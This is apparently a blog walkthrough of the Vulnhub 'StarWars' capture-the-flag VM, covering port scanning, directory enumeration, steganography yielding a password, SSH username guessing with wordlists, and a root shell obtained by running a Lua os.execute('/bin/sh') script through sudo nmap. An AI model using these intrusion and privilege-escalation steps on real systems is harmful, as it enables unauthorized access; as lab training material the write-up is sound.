Vulnhub: StarWars
This is a beginner level VM from Vulnhub. Star-wars themed 😍
Scanning:
root@kali:~# nmap -PS 192.168.57.15
Starting Nmap 7.80 ( https:// nmap .org ) at 2020-09-06 17:16 EDT
Nmap scan report for 192.168.57.15
Host is up (0.00053s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Checking out the Web Server:

Checking the page source:

Decoding from base64:

Decoding from Binary:

Web: Enumeration:
root@kali:~# dirb http://192.168.57.15
GENERATED WORDS: 4612
- --- Scanning URL: http://192.168.57.15/ ----
+ http://192.168.57.15/admin (CODE:200|SIZE:3753)
==> DIRECTORY: http://192.168.57.15//assets/images/
+ http://192.168.57.15/index.html (CODE:200|SIZE:548)
==> DIRECTORY: http://192.168.57.15/javascript/
==> DIRECTORY: http://192.168.57.15/manual/
+ http://192.168.57.15/robots.txt (CODE:200|SIZE:105)
+ http://192.168.57.15/server-status (CODE:403|SIZE:278)
+ http://192.168.57.15/wordpress (CODE:200|SIZE:54)
Checking wordpress:
Checking out admin:

There is nothing there, the login does not actually go anywhere:
Checking robots.txt:
Checking out r2d2:
Creating a wordlist from this page, there are several star wars words on the page (tatooine, obi wan, etc):

Downloading the two /assets/images (2 yodas seen on home page):
You can see they are vastly different sizes, there might be something hidden in one. 
Stego:
Running stegoveritas on yoda.png:

Result:
root@kali:~/Downloads/results/keepers# cat 1599426719.9636476
the real password is babyYoda123
SSH Login:
Finding the username to go with the password:
Trying the cewl wordlist:

Using a star wars wordlist:

Login to SSH:


Oops I missed this:

Trying the cewl wordlist with skywalker:

Privilege Escalation:
Logging in as skywalker:

This file suggests Darth must have a cronjob running:
skywalker@starwars:~$ cat .secrets/note.txt
Darth must take up the job of being a good father
skywalker@starwars:~$ id -a
uid=1001(skywalker) gid=1001(skywalker) groups=1001(skywalker),2000(anakin)
This must be the script run for the job, it must run every minute.
skywalker@starwars:/home/Darth/.secrets$ cat evil.py
# Let the fear flow through you every single minute
fear = 1
anger = fear
hate = anger
suffering = hate
I looked for the job couldn’t find it.
“Cheating” at Priv Esc:
Used this to get the password for Darth. (The creator of this box forgot to clear the command history) Combine these into luke12clone50, and log in to Darth.


Checking crontab:

Oops I really messed up there.
Use nmap to get a root shell:

Use mktemp to create a temporary file that can be executed with the nmap script param
Darth@starwars:/home/skywalker$ TF=$(mktemp)
Darth@starwars:/home/skywalker$ echo 'os.execute("/bin/sh")' > $TF
Darth@starwars:/home/skywalker$ sudo nmap --script= $TF

Root Flag:
FIN.